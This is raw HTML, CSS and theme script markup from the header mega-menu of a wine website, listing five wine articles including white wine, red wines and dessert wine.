				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_26 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_26 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #dc8f01;
				}
</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-78"><a href="https://www.ihavewine.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-81"><a href="/wines"><div class="tdb-menu-item-text">Wines</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_29 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_29 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_29{
				    flex-direction: column-reverse;
				}.tdi_29 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_29 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_29:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_29:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_29.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_29.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_29 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_29 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_29 .entry-thumb{
					background-position: center 50%;
				}.tdi_29 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_29 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_29 .td-module-meta-info,
				.ie11 .tdi_29 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_29 .td-post-vid-time{
					display: block;
				}.tdi_29 .td-module-meta-info,
				.tdi_29 .td-next-prev-wrap{
					text-align: center;
				}.tdi_29 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_29.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_29 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_29 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_29 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_29 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29 .td-author-date{
					display: inline;
				}.tdi_29 .td-post-author-name{
					display: none;
				}.tdi_29 .td-post-date,
				.tdi_29 .td-post-author-name span{
					display: none;
				}.tdi_29 .entry-review-stars{
					display: inline-block;
				}.tdi_29 .td-icon-star,
                .tdi_29 .td-icon-star-empty,
                .tdi_29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_29 .td-module-comments{
					display: none;
				}.tdi_29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_29:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_29 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_29 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_29 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_29 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_29 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_29 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_29 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_29 .td-module-container:before{
					bottom: -18px;
				}.tdi_29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_29"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "tdb_header_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "15";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_29 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/31.html" rel="bookmark" class="td-image-wrap " title="The difference between wine and champagne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/05/The-difference-between-wine-and-champagne-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/31.html" rel="bookmark" title="The difference between wine and champagne">The difference between wine and champagne</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/30.html" rel="bookmark" class="td-image-wrap " title="What is Wine Body" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-Body-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/30.html" rel="bookmark" title="What is Wine Body">What is Wine Body</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/29.html" rel="bookmark" class="td-image-wrap " title="Dessert Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Dessert-Wine-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/29.html" rel="bookmark" title="Dessert Wine">Dessert Wine</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/27.html" rel="bookmark" class="td-image-wrap " title="White Wine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/White-Wine-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/27.html" rel="bookmark" title="White Wine">White Wine</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/wines" class="td-post-category">Wines</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/28.html" rel="bookmark" class="td-image-wrap " title="Red Wines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Red-Wines-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/28.html" rel="bookmark" title="Red Wines">Red Wines</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

